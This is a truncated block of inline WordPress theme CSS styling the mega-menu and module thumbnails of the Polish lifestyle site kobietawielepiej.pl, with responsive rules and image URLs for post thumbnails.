.tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_39 .tdb-mega-modules-wrap{padding:20px}.tdi_39 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_39 .block-mega-child-cats:after{border-width:0px}.tdi_39 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_39 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_39 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:70%}.tdi_39 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info,.tdi_39 .td-next-prev-wrap{text-align:center}.tdi_39 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_39.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_39 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_39 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_39 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_39 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_39 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_39 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_39 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_39 .block-mega-child-cats a{margin-bottom:12px}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-mega-modules-wrap{padding:15px}.tdi_39 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_39 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-meta-info{padding:10px 0 0}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_45{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_46{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-1392x1740.jpg)!important}}.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:70%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_49 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_49 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_49 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_49 .block-mega-child-cats a{margin-bottom:12px}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_49 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:10px 0 0}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_55{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_56{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_57{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_58{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_59 .block-mega-child-cats:after{border-width:0px}.tdi_59 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:70%}.tdi_59 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info,.tdi_59 .td-next-prev-wrap{text-align:center}.tdi_59 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_59.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_59 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_59 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_59 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_59 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_59 .block-mega-child-cats a{margin-bottom:12px}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:15px}.tdi_59 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_59 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-meta-info{padding:10px 0 0}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 